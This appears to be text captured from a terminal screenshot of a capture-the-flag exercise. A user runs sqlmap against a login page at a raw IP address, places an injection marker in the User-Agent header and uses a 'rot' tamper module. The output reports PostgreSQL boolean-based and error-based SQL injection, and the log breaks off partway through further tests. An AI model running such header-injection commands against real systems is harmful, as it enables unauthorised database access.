 File Edit View Terminal Tabs Help
littlewho@sweetHo... × littlewho@sweetHo... × littlewho@sweetHo... × littlewho@sweetHo... × littlewho@sweetHo... ×
[littlewho@sweetHome sqlmap]$ rm ~/.sqlmap -r
[littlewho@sweetHome sqlmap]$ python2 sqlmap.py -u "http://89.38.210.129:8093/login.php" --user-agent="sqlmap*" --met
hod POST --data="email=john.smith@timisoaractf.com" --tamper=rot
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.6.16#dev}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting at 14:11:33
[14:11:33] [INFO] loading tamper module 'rot'
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it?
 [Y/n/q] y
[14:11:35] [INFO] testing connection to the target URL
[14:11:35] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[14:11:36] [INFO] testing if the target URL content is stable
[14:11:36] [INFO] target URL content is stable
[14:11:36] [INFO] testing if (custom) HEADER parameter 'User-Agent #1*' is dynamic
[14:11:36] [WARNING] (custom) HEADER parameter 'User-Agent #1*' does not appear to be dynamic
[14:11:37] [INFO] heuristics detected web page charset 'ascii'
[14:11:37] [INFO] heuristic (basic) test shows that (custom) HEADER parameter 'User-Agent #1*' might be injectable (p
ossible DBMS: 'PostgreSQL')
[14:11:37] [INFO] testing for SQL injection on (custom) HEADER parameter 'User-Agent #1*'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1)
values? [Y/n]
[14:11:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:11:40] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[14:11:41] [INFO] (custom) HEADER parameter 'User-Agent #1*' appears to be 'PostgreSQL AND boolean-based blind - WHER
E or HAVING clause (CAST)' injectable (with --string="PC")
[14:11:41] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:11:41] [INFO] (custom) HEADER parameter 'User-Agent #1*' is 'PostgreSQL AND error-based - WHERE or HAVING clause'
 injectable
[14:11:41] [INFO] testing 'PostgreSQL inline queries'
[14:11:41] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:11:41] [WARNING] time-based comparison requires larger statistical model, please wait.... (done)